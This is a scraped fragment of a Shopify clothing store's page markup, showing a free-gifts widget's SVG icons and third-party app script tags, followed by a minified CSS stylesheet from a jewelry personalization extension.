                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css
body_size: 8350
content:
@import"https://fonts.googleapis.com/css2?family=Tangerine:wght@400;700&display=swap";@import"https://fonts.googleapis.com/css2?family=Tangerine&display=swap";@import"https://fonts.googleapis.com/css2?family=Courgette&display=swap";.so-tw .so-icon,.so-tw .quantity__button .svg-wrapper{display:flex;align-items:center;justify-content:center;width:1.5em;height:1.5em}.so-tw .so-icon svg,.so-tw .quantity__button .svg-wrapper svg{pointer-events:none;width:100%;height:100%}.so-tw .so-icon--small{width:1em;height:1em}.so-accessories{margin-bottom:20px}.so-accessories-selection{margin-bottom:24px}.so-counter-wrap{margin-bottom:12px;font-size:14px;color:#666}.so-options-grid.md{border:1px solid #e5e5e5;border-radius:4px;padding:16px}.so-accessories-list{display:grid;list-style:none;padding:0;margin:0}.so-options-grid.md .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(80px,1fr));gap:12px}.so-options-grid.sm .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(80px,1fr));gap:5px}.so-accessories-list .so-accessory-option{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:8px;border:1px solid #ddd;border-radius:4px;cursor:pointer;transition:all .2s ease;font-size:.8em}.so-accessories-list .so-accessory-option.error{border-color:#f44}.so-accessories-list .so-accessory-option:hover,.so-accessories-list input:checked+.so-accessory-option{border-color:#666;background:#f5f5f5}.so-accessories-list .so-accessory-option[aria-disabled=true]{opacity:.5;cursor:not-allowed}.so-accessories-list .so-accessory-option.has-engraving{position:relative}.engraving-indicator{position:absolute;top:-8px;right:-8px;background:#666;color:#fff;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;font-size:12px}.so-engraving-fields-container{margin-top:24px;padding-top:20px;border-top:1px solid #e5e5e5}.so-input-with-remove{display:flex;align-items:center;gap:8px}.so-input-with-remove .so-field-wrapper{width:100%}.so-remove-acc{background:none;border:none;color:#666;cursor:pointer;padding:4px;transition:color .2s ease;display:flex;align-items:center}.so-remove-acc:hover{color:#f44}.so-custom-field-birthstone-circle{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat}.so-options-grid.md .so-custom-field-birthstone-circle{min-height:50px;width:45px;max-width:45px;background-size:350px}.so-options-grid.sm .so-custom-field-birthstone-circle{min-height:30px;width:30px;max-width:30px;background-size:220px}.so-options-grid.md .so-custom-field-birthstone-circle.January{background-position:-36px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.January.no-loop{background-position:-36px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.January{background-position:-21px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.February{background-position:-114px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.February.no-loop{background-position:-114px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.February{background-position:-70px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.March{background-position:-192px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.March.no-loop{background-position:-192px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.March{background-position:-119px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.April{background-position:-270px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.April.no-loop{background-position:-270px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.April{background-position:-168px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.May{background-position:-36px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.May.no-loop{background-position:-36px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.May{background-position:-21px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.June{background-position:-114px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.June.no-loop{background-position:-114px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.June{background-position:-70px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.July{background-position:-192px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.July.no-loop{background-position:-192px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.July{background-position:-119px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.August{background-position:-270px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.August.no-loop{background-position:-270px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.August{background-position:-168px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.September{background-position:-36px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.September.no-loop{background-position:-36px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.September{background-position:-21px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.October{background-position:-114px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.October.no-loop{background-position:-114px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.October{background-position:-70px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.November{background-position:-192px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.November.no-loop{background-position:-192px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.November{background-position:-119px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.December{background-position:-270px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.December.no-loop{background-position:-270px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.December{background-position:-168px -389px}.so-validation-error .so-options-grid{border-color:#f44;background-color:#ff44440d}.so-validation-error .so-counter-wrap span{color:#f44;font-weight:600}#engraving-fields,.font-preview-inc-w.font-preview-inc-w-live-preview{display:none}#so-gallery-wrap .so-lds-ring,.so-media-gallery .so-lds-ring{display:none!important}.so-tw .so-input-counter-w{display:block!important}/*!
 * Cropper.js v1.6.2
 * https://fengyuanchen.github.io/cropperjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-04-21T07:43:02.731Z
 */.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{backface-visibility:hidden;display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-wrap-box,.cropper-canvas,.cropper-drag-box,.cropper-crop-box,.cropper-modal{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-wrap-box,.cropper-canvas{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:#3399ffbf;overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:calc(100% / 3);left:0;top:calc(100% / 3);width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:calc(100% / 3);top:0;width:calc(100% / 3)}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:before,.cropper-center:after{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width: 768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width: 992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width: 1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url([data-uri])}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.uploading-container.has-upload .upload-controls{display:flex;align-items:center;justify-content:space-between;width:100%}.uploading-container.has-upload .upload-controls .upload-btn-wrapper,.preview-wrapper{position:relative}.preview-wrapper .preview-container{-webkit-user-select:none;user-select:none;position:relative;width:100%;height:100%}.preview-wrapper .preview-container .preview-upload{position:absolute}.preview-wrapper .preview-container .preview-content{width:100%;vertical-align:top;object-fit:contain}.preview-wrapper .preview-container .preview-content.transformation-mask{pointer-events:none;position:relative;z-index:2;border-radius:var(--media-radius)}.cropper-btn-section{border:1px solid var(--so-color-border);border-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:first-child{border-top-left-radius:var(--inputs-radius);border-bottom-left-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:last-child{border-top-right-radius:var(--inputs-radius);border-bottom-right-radius:var(--inputs-radius)}.cropper-btn-group{display:flex;gap:8px;justify-content:center;align-items:center}.cropper-btn{background:transparent;border:none;padding:8px;cursor:pointer;display:flex;gap:8px;align-items:center;justify-content:center}.cropper-btn:hover{background:color-mix(in srgb,var(--so-color-foreground) 10%,transparent)}.cropper-btn svg{width:16px;height:16px;fill:var(--so-color-foreground);transition:transform .2s ease}.cropper-btn.rotate-right svg{transform:scaleX(-1)}.design-confirmation{margin-top:1rem;text-align:center}.design-confirmation .btn{display:inline-flex;align-items:center;justify-content:center;gap:.5em}.checkmark{transition:all .2s ease-in-out;width:16px;height:16px;fill:none;stroke:currentColor;stroke-width:2}@keyframes spin{to{transform:rotate(360deg)}}.spinner{width:16px;height:16px;animation:spin 1s linear infinite}.spinner path{fill:var(--so-color-button-text, white)}.so-tw button:disabled{opacity:.4;cursor:not-allowed;border-color:var(--so-color-border-disabled);transition:all 0s}.so-tw .so-btn-success{background-color:#28a745;color:#fff;border:none}.so-tw button.so-btn-success:disabled{opacity:1!important}.so-tw button.so-btn-success:disabled:hover{cursor:auto}.so-notification{position:absolute;top:10px;left:50%;transform:translate(-50%);padding:4px 8px;border-radius:4px;font-size:14px;z-index:3;transition:opacity .3s ease;min-width:90%;text-align:center}.so-notification.error{background-color:#ff4444f2;color:#fff}.uploading-container{position:relative}.uploading-container.no-upload .upload-info-w{position:absolute;left:52%;top:55%;transform:translate(-50%,-50%)}.uploading-container.has-upload{padding-bottom:9px}.uploading-container.has-upload .preview-wrapper{border:1px solid var(--so-color-border);margin-bottom:8px;border-radius:var(--media-radius)}.uploading-container.error .upload-overlay{border-color:#ff4444d9!important}.uploading-container .upload-overlay{position:relative;text-align:center}.uploading-container .upload-overlay.empty-state-overlay{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s ease;z-index:2;border:2px dashed var(--so-color-border);border-radius:var(--media-radius);background-color:#fff9}.uploading-container .upload-overlay.empty-state-overlay:hover{border-color:var(--so-color-foreground)}.uploading-container .upload-overlay .upload-input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer;z-index:10}.icon-marker{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:currentColor}.marker-swatches{display:flex;gap:8px}.marker-swatch{position:relative;cursor:pointer;margin-bottom:0}.marker-swatch input{position:absolute;opacity:0;cursor:pointer}.marker-swatch span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.marker-swatch span svg{color:#666}.marker-swatch span:hover{border-color:#999;background:#f8f8f8}.marker-swatch input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.preview-grid{padding:10px 0}.preview-block{cursor:pointer;position:relative}.preview-block.bg-transparent{background:none}.preview-block.bg-black{background:#000}.preview-block.bg-split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.preview-block svg,.preview-block img{vertical-align:top}.preview-block svg path{fill:#0000008c}.preview-block svg path.marker-path{fill:#000c}.preview-block img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:none}.background-selector{position:absolute;right:0;display:flex;flex-direction:column;gap:10px;margin:10px;list-style:none;padding:0}.background-selector .circle-option{width:40px;height:40px;border-radius:50%;cursor:pointer;border:2px solid #ccc}.background-selector .circle-option.active{border:2px solid #ffeb3b;transform:scale(1.1)}.background-selector .circle-option.transparent{background-image:linear-gradient(45deg,#ccc 25%,transparent 25%),linear-gradient(-45deg,#ccc 25%,transparent 25%),linear-gradient(45deg,transparent 75%,#ccc 75%),linear-gradient(-45deg,transparent 75%,#ccc 75%);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0px}.background-selector .circle-option.black{background:#000}.background-selector .circle-option.split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.background-selector .circle-option:hover{border-color:var(--metal-border-gold)}.shape-selector{display:flex;gap:8px;padding:0;margin:0;list-style:none}.shape-option{position:relative;cursor:pointer}.shape-option input{position:absolute;opacity:0;cursor:pointer}.shape-option span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.shape-option span:hover{border-color:#999;background:#f8f8f8}.shape-option input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.line-width-control{display:flex;align-items:center;gap:10px;margin:10px 0}.line-width-control input[type=range]{width:150px}.preview-content{max-width:100%;object-fit:contain}.map-container{width:100%;height:400px;margin:20px 0;border-radius:8px;overflow:hidden;position:relative}.map{width:100%;height:100%}.map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.map-mask{position:absolute;top:50%;left:50%;width:150px;height:150px;transform:translate(-50%,-50%);background:#ffffffb3}.map-mask.mask-heart{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-mask.mask-dog-tag,.map-mask.mask-dogtag{-webkit-mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-circle{border-radius:50%}.mask-layer{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.button-row{display:flex;gap:16px;justify-content:center;margin-top:20px;margin-bottom:20px}.button-row>*{width:50%}.confirm-button{padding:10px;background:var(--so-color-foreground);color:#fff;border:none;border-radius:4px;cursor:pointer;text-transform:uppercase;letter-spacing:.1em;text-align:center}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.ttf?v=1663091405)}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.otf?v=1663091404)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_e37e1897-3ce2-4e52-9b36-d2c1a075ad62.ttf?v=1699542166)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_8289a6ea-7f78-4633-93d4-5d9414ec0b2d.otf?v=1699542166)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_02c99905-b348-487c-a0cc-39242165b80e.ttf?v=1699542189)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_7d1fc633-276c-44de-93c4-de2169464600.otf?v=1699542189)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.otf?v=1676882416)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.ttf?v=1676882416)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_222340fb-4bbd-45ca-84b8-0c159a35e424.otf?v=1699542198)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_8eef3354-bfcc-46f2-8934-c35addaff01c.ttf?v=1699542198)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.otf?v=1677768309)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.ttf?v=1677768309)}.font-preview-w .preview.font-family-preview-so-signature-f-dangle,.font-preview-w .preview-upside-down.font-family-preview-so-signature-f-dangle{font-family:ShineOnSignatureFDangle1}.font-preview-w .preview.font-family-preview-so-dangle{font-family:ShineOnSignatureDangle}.font-preview-w[data-metal=silver] .colored-with-gradient,.font-preview-w[data-metal=other] .colored-with-gradient,.font-preview-w[data-metal=stainless] .colored-with-gradient{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-w[data-metal=gold] 